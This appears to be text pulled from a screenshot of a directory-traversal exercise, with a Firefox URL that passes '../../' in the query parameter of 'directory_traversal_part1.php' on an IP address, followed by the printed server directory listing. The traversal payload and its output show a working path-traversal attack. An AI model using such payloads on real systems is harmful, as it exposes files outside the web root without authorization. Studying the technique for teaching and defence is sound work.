 Mozilla Firefox
159.203.61.182/directory
159.203.61.182/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)